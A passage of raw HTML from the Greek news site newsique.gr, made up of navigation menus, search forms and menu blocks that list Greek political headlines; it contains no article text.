</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-613-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596560 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-to-skiniko-ton-diagrafon-o-doukas-kai-o-geroulanos/" aria-label="ΠΑΣΟΚ: Το σκηνικό των διαγραφών, ο Δούκας και ο Γερουλάνος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/IMG-20260131-WA0023-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-to-skiniko-ton-diagrafon-o-doukas-kai-o-geroulanos/" rel="bookmark">ΠΑΣΟΚ: Το σκηνικό των διαγραφών, ο Δούκας και ο Γερουλάνος</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596484 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-gia-ta-30-chronia-apo-ta-imia-sto-aigaio-den-yparchoun-gkrizes-zones-mono-galazia-nera-adiapragmatefta-ta-ethnika-mas-dikaiomata/" aria-label="Μητσοτάκης για τα 30 χρόνια από τα Ίμια: Στο Αιγαίο δεν υπάρχουν «γκρίζες ζώνες», μόνο γαλάζια νερά – Αδιαπραγμάτευτα τα εθνικά μας δικαιώματα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/w31-105801w152030401-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-gia-ta-30-chronia-apo-ta-imia-sto-aigaio-den-yparchoun-gkrizes-zones-mono-galazia-nera-adiapragmatefta-ta-ethnika-mas-dikaiomata/" rel="bookmark">Μητσοτάκης για τα 30 χρόνια από τα Ίμια: Στο Αιγαίο δεν υπάρχουν «γκρίζες ζώνες», μόνο γαλάζια νερά – Αδιαπραγμάτευτα τα εθνικά μας δικαιώματα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596399 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" aria-label="Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/drimiotis_arthrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" rel="bookmark">Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-414-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-28-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596560 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pasok-to-skiniko-ton-diagrafon-o-doukas-kai-o-geroulanos/" aria-label="ΠΑΣΟΚ: Το σκηνικό των διαγραφών, ο Δούκας και ο Γερουλάνος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/IMG-20260131-WA0023-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pasok-to-skiniko-ton-diagrafon-o-doukas-kai-o-geroulanos/" rel="bookmark">ΠΑΣΟΚ: Το σκηνικό των διαγραφών, ο Δούκας και ο Γερουλάνος</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596484 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-gia-ta-30-chronia-apo-ta-imia-sto-aigaio-den-yparchoun-gkrizes-zones-mono-galazia-nera-adiapragmatefta-ta-ethnika-mas-dikaiomata/" aria-label="Μητσοτάκης για τα 30 χρόνια από τα Ίμια: Στο Αιγαίο δεν υπάρχουν «γκρίζες ζώνες», μόνο γαλάζια νερά – Αδιαπραγμάτευτα τα εθνικά μας δικαιώματα">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/w31-105801w152030401-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-gia-ta-30-chronia-apo-ta-imia-sto-aigaio-den-yparchoun-gkrizes-zones-mono-galazia-nera-adiapragmatefta-ta-ethnika-mas-dikaiomata/" rel="bookmark">Μητσοτάκης για τα 30 χρόνια από τα Ίμια: Στο Αιγαίο δεν υπάρχουν «γκρίζες ζώνες», μόνο γαλάζια νερά – Αδιαπραγμάτευτα τα εθνικά μας δικαιώματα</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596399 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
